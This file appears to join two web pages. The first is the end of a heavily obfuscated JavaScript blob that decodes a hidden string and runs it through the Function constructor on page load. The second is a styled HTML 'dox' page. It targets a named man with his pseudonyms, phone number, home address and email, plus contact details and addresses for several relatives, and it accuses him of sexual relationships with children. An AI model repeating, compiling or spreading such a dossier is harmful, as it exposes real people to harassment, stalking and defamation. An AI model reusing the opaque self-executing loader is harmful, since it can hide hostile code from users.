Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: vyrq.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>$ynce</title>
    <style>
               .text-box.fullscreen{
    position: fixed !important;

    top: 0;
    left: 0;

    width: 100vw !important;
    height: 100vh !important;
    max-height: 100vh !important;

    z-index: 999999;

    margin: 0;
    padding: 45px;

    border-radius: 0;

    background:
        radial-gradient(
            circle at top,
            rgba(255,0,0,0.08),
            transparent 35%
        ),
        rgba(5,5,5,0.985);

    border: none;

    overflow-y: auto;
    box-sizing: border-box;

    color: #ffdddd;

    backdrop-filter: blur(14px);

    box-shadow:
        inset 0 0 80px rgba(255,255,255,0.03),
        inset 0 0 160px rgba(255,0,0,0.05),
        0 0 80px rgba(255,0,0,0.12);

    animation: fullscreenFade .25s ease;
}

/* Smooth entrance */
@keyframes fullscreenFade{
    from{
        opacity:0;
        transform:scale(0.985);
    }

    to{
        opacity:1;
        transform:scale(1);
    }
}

/* Better scrollbar */
.text-box.fullscreen::-webkit-scrollbar{
    width:10px;
}

.text-box.fullscreen::-webkit-scrollbar-track{
    background:#111;
}

.text-box.fullscreen::-webkit-scrollbar-thumb{
    background:linear-gradient(
        to bottom,
        #ff4444,
        #991111
    );

    border-radius:12px;

    box-shadow:
        0 0 12px rgba(255,0,0,0.35);
}

/* Fullscreen text glow */
.text-box.fullscreen h2,
.text-box.fullscreen pre{
    text-shadow:
        0 0 6px rgba(255,0,0,0.15);
}
    * {
        margin: 0;
        padding: 0;
    }
    body {
        background: #0a0a0a;
        color: white;
        font-family: 'Courier New', monospace;
        overflow: hidden;
        height: 100vh;
        position: relative;
    }

    body::before {
        content: '';
        position: absolute;
        top: 0; left: 0;
        width: 100%; height: 100%;
        box-shadow: inset 0 0 80px rgba(255,255,255,0.15),
                    inset 0 0 160px rgba(255,255,255,0.08);
        pointer-events: none;
        z-index: 1;
    }

    canvas {
        position: absolute;
        top: 0; left: 0;
        z-index: 2;
        pointer-events: none;
    }

    .content {
        position: relative;
        z-index: 3;
        height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        padding-top: 60px;
    }

    h1 {
        font-size: 62px;
        margin-bottom: 30px;
        text-transform: uppercase;
        letter-spacing: 8px;
        text-shadow: 0 0 20px #ffffff,
                     0 0 40px #ffffff,
                     0 0 60px #ff3333;
    }

    /* IMPROVED TEXT BOX - Better for ASCII & pasted text */
    .text-box {
        width: 780px;                    /* Slightly wider for your ASCII */
        max-height: 55vh;
        background: rgba(0, 0, 0, 0.8);
        border: 2px solid #ff3333;
        box-shadow: 0 0 30px #ff3333,
                    0 0 60px rgba(255, 50, 50, 0.4);
        padding: 25px;
        overflow-y: auto;
        text-align: left;
        line-height: 1.55;
        font-size: 15px;
        color: #ffdddd;
        scrollbar-width: thin;
        scrollbar-color: #ff4444 #222;
        white-space: pre-wrap;           /* Important */
        word-break: break-all;
        font-family: 'Courier New', monospace;
    }

    .text-box::-webkit-scrollbar {
        width: 8px;
    }
    .text-box::-webkit-scrollbar-thumb {
        background: #ff4444;
        border-radius: 10px;
    }
</style>
	
</head>
<body>

    <!-- Red Falling DOS Snow -->
    <canvas id="snowCanvas"></canvas>

    <div class="content">
        <h1>$YNCE</h1>

        <audio id="bgMusic" autoplay loop>
        <source src="https://codehs.com/uploads/1f132a0f23829fa4b71e6bce86ddb23f" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>


        <!-- SCROLLABLE TEXT BOX -->
        <div class="text-box">
            <h2>Carsons little dox tehee</h2>
            <button id="fullscreenBtn">⛶ Fullscreen</button>
      <pre>


        Vyrq version of the dox on Dylan jones because we both wanted to work on it but it got anoying sooo
 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
       ╢█ ]█,
       ╢█ ]█,
       ╢█ ]█.
     @▓╣█ }╙██@                                                                                        
     ▓╫▀▒▒▌▐╢µ╠█                                        Basic Info
    j╫█▓H╚▀╣╝▐▓█          ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
    j╫█▓H╚▀╣╝▐▓█         
    j╫█¬     ╞╫█          ➤ Name:Dylan Ramon Jones
    j╫█¬     ╞╫█            ╰┈➤ Pseudonyms: carsonWorld05 aade/Vrc user main thing he plays
    j╫█¬     ╞╫█          ➤ Age:25
    j╫█¬     ╞╫█          ➤ [DOB] Date of Birth:
     ██╣╢█▓╣▓╣█           ➤ Location:Atlanta Georgia
     ╙▒▀╫█▌▐▀▓█  
      ╙╢█ |▓▀▀   
       ╢█ ╘▓                                    Somewhat advance infow
       ╢█ ╘▓              ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
       ╢█ ╘▓              ➤ Mobilew Phone Number: (770) 542-9836
     @▓╣█ }╙██@             ╰┈➤ [ISP] Internet Service Provider: Spectrum network services
     ▓╫▀▒▒▌▐╢µ╠█            ╰┈➤ Area Code:770
    j╫█▓H╚▀╣╝▐▓█          ➤ Current Address:  595 Stonebriar Way SW Atlanta GA 30331 
    j╫█¬     ╞╫█            ╰┈➤ Previous Address:None He lit lives with his mom
    j╫█¬     ╞╫█          ➤ Postal Code: 595
    j╫█¬     ╞╫█          ➤ Email Address:  05gameboydylan@gmail.com
     ██╣╢█▓╣▓╣█
     ╙▒▀╫█▌▐▀▓█
      ╙╢█ |▓▀▀                         Realshonships that has shown us hes a pedophile/hes 25 btw
       ╢█ ╘▓              ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
       ╢█ ╘▓              ➤ Past realashonships
       ╢█ ]█,               ╰┈➤ Silver-age/12
     @▓╣█ }╙██@             ╰┈➤ Angle-age/16
     ▓╫▀▒▒▌▐╢µ╠█            ╰┈➤ Bella-age/12
    j╫█▓H╚▀╣╝▐▓█        
    j╫█¬     ╞╫█          
    j╫█¬     ╞╫█              Family/addresses numbers
    j╫█¬     ╞╫█         ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  
     ██╣╢█▓╣▓╣█           ➤ Darren Jones 	 
     ╙▒▀╫█▌▐▀▓█           ╰┈➤(770) 542-9836
      ╙╢█ |▓▀▀               ╰┈➤595 Stonebriar Way SW Atlanta GA 30331 
       ╢█ ╘▓               ➤Camryn Jones  
       ╢█ ╘▓                ╰┈➤(609) 313-0621
       ╢█ ╘▓                   ╰┈➤595 Stonebriar Way SW Atlanta GA 30331 
     @▓╣█ }╙██@              ➤Almarie Jones
     ▓╫▀▒▒▌▐╢µ╠█              ╰┈➤(609) 346-1310
    j╫█▓H╚▀╣╝▐▓█                ╰┈➤730 Wyngate Rd Somerdale NJ 08083 
    j╫█¬     ╞╫█             ➤Robert Jones 
    j╫█¬     ╞╫█              ╰┈➤ 5238 Philpott Rd South Boston VA 24592         
    j╫█¬     ╞╫█               ➤Derek L Jones
     ██╣╢█▓╣▓╣█                 ╰┈➤(856) 952-8382
     ╙▒▀╫█▌▐▀▓█                   ╰┈➤1016 Noble Pl Sewell NJ 08080 
      ╙╢█ |▓▀▀                      ╰┈➤ddozen22@cox.net	  
       ╢█ ╘▓                           ╰┈➤ddozen22@netscape.net
	                          ➤Edward Brad Jones
	                            ╰┈➤(770) 603-0666
	                               ╰┈➤(770) 909-9086
	                                  ╰┈➤(404) 471-0594
	                                     ╰┈➤311 Powder Creek Rd Concord GA 30206 
	                                       ╰┈➤creative_s28@yahoo.com
	                                          ╰┈➤creatives@yahoo.com
	   
	                     ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
	   ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣤⣴⣶⣶⣾⣶⣷⣶⣶⡦⣄⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⣶⣿⣻⣿⣿⣿⣭⣯⣝⡯⢻⣦⠙⢿⡻⣷⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣶⣿⣿⣿⣿⣿⡟⣿⣿⣿⣯⣽⡻⡷⣽⣷⣞⢿⣹⣿⣻⣦⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⢿⡿⣽⣿⢿⣿⣿⡽⣜⢽⢻⣿⡿⣟⣷⣄⡽⢿⣿⡽⣿⣷⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⡄⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⣾⢹⣿⣿⢺⣽⣿⣿⣿⣿⡕⣮⢹⣿⢳⣾⢻⣭⣿⣿⣿⣿⣾⣿⣷⠀⠀⠀⠀⠀⠀⠀Made by Vyrq⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⢰⠀⠀⠀⠀⠀⠀⠀⣼⣿⣹⡇⠹⣿⣿⠰⢿⣿⡏⠹⣯⠿⣦⣠⠿⣾⣿⢿⣽⣾⣻⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠳⡀⠀⠀⠀⠀⣰⡿⣷⣿⢧⢑⣿⣾⡇⣀⠸⣿⣆⢽⣷⢋⣿⣷⣷⣽⣻⣿⣻⣿⣿⣿⣿⢿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠱⡄⠀⠀⢀⣿⠃⣟⡏⣦⢻⡟⣧⣿⡬⡓⡜⣿⣮⣿⣞⡬⢿⣿⢿⣿⣿⣿⣿⡟⠙⣂⣎⠙⣻⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠈⢦⠀⢸⡏⠀⣿⣗⣣⣿⡷⠚⢯⣷⡕⢨⡜⢻⣯⢿⣟⠷⣿⣿⣿⣿⣿⣿⠿⢿⠙⣏⣩⣿⣷⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⠁⠀⣿⡬⣗⣿⣇⣀⠀⠙⢿⣳⠶⢥⣼⣯⣽⣿⣵⢿⣿⣷⣿⠏⠀⠬⢈⣇⡈⢹⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⠀⢠⣿⡓⣿⣿⣿⣿⣷⣀⠀⠉⠳⠤⢻⣿⣿⣿⣿⣿⣿⣻⢽⣿⣤⣤⣴⣿⣿⣿⣿⡽⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣟⠀⣼⣟⡟⣯⣿⠏⠿⣿⢿⠀⠀⠀⠀⠀⠉⢿⢛⠻⠉⣻⢯⣿⣿⢞⣿⣿⣿⣿⣟⣿⣿⠻⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⡴⠋⠹⣴⡟⣾⣿⢿⣿⣇⠀⠈⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⠟⣾⣿⣿⣚⣿⣿⣿⣿⣿⣿⣿⣷⠹⡝⣦⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣠⠎⠁⠀⣰⣿⣷⣿⣿⣿⣿⣿⡆⠀⠀⠀⠁⠀⠀⠀⠀⠀⠀⢾⣿⣽⣿⣿⣿⣭⣿⣿⣿⣿⣿⣿⣿⣿⡤⡿⠋⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⡴⠃⠀⠀⣴⣿⣟⣿⣿⣿⣿⣿⣿⣿⣄⡀⠀⠺⣿⣿⡶⠀⠀⣠⣾⡿⣿⣿⣿⠟⣻⣿⣿⣿⣿⣿⣿⣯⠁⣠⠇⠀⠀⢦⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⡼⠁⠀⢀⣾⣿⣿⣽⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣤⣀⠁⢀⣠⠶⠋⠁⠀⣽⣿⠃⣰⣿⣿⣿⣿⣿⣿⣿⣿⣾⣥⣀⣀⣴⡟⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠰⠁⠀⢠⡞⢽⣿⣧⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⢿⣿⣿⡇⢠⠠⡁⠦⢾⡏⣼⣿⣿⢿⢫⣽⣾⣿⣿⣿⣿⣿⣿⡛⠉⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⡟⠀⠘⢿⣿⣿⡿⣿⣿⣿⣿⡿⡿⣿⠃⠈⣷⡟⠁⢸⡁⠀⠀⣤⢶⣿⠀⣿⠟⢁⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢳⠦⣤⣾⢿⣿⣿⣿⣿⣿⠏⠀⠘⣿⠀⢠⠹⢿⡀⠈⠀⢀⣰⠞⠉⠉⢠⡍⠀⢹⣼⣿⣯⣿⣿⣿⣿⣿⣿⣻⣾⡟⢿⡆⠀⠀Pookie Coco helped ofc⠀⠀⠀
⠀⠀⠀⠀⠀⠀⣠⣴⣿⡟⣿⣯⣿⣿⣿⣿⠏⠂⠀⠂⢙⣇⠀⢁⠀⠙⢦⡀⣼⣇⣤⣿⢦⣤⡽⠆⠘⣯⠙⡟⢿⢿⣿⣿⣿⣿⣿⢿⣷⠈⢷⠀⠀⠀⠀⠀
⠀⠀⠀⢀⣴⣿⣿⡿⢧⣹⣶⣿⣿⣿⣿⠏⠀⠀⣶⡴⠃⠹⣤⣠⣇⣤⣤⣿⣿⣥⣀⣳⣬⢛⣭⣿⢿⣧⢋⡜⠣⡍⠘⣿⣿⣿⣿⣿⣇⢠⡟⠀⠀⠀⠀⠀
⠀⢀⣜⡿⠋⣿⡏⣿⣷⣿⣿⣿⣿⣿⠏⠀⠀⣠⠟⠀⠀⣴⣿⠋⠁⢀⣿⠙⡁⣀⠧⠤⡿⢻⢆⢻⣾⡷⠿⠞⠛⠉⠀⣿⣿⢿⣿⡽⣿⣯⡀⠀⠀⠀⠀⠀
⢠⡏⢸⣇⠀⣿⡄⢠⣿⣿⣿⣿⣿⡿⠇⢤⡾⠁⠀⢀⣾⡿⠁⠀⢀⠞⢹⣴⡁⠈⠓⠒⢉⣿⣿⣾⣿⠘⠂⠀⠀⠀⢰⣿⡟⡧⣿⣿⣿⡿⡇⠀⠀⠀⠀⠀
⠘⢦⣸⣿⣤⡹⣏⢦⣿⣿⣿⣿⡟⠉⢬⡟⠀⠀⢀⣾⠟⠀⠀⠀⠋⠀⠘⡿⢽⣲⠶⠶⣛⡿⢟⢹⡾⠷⣄⠀⠀⠀⣿⣿⣿⣼⢿⣿⣋⢀⡇⠀⠀⠀⠀⠀
⠀⠀⡙⢿⣿⣿⣿⣷⣿⣿⣿⠟⠀⢠⡟⠀⠀⢠⢏⡟⠀⠀⠀⠀⠀⠀⠀⢿⠰⣲⠮⠟⠉⡔⢌⣾⣇⠀⠙⣆⠀⠀⢸⣿⣿⣿⣿⣿⣿⣏⡀⠀⠀⠀⠀⠀
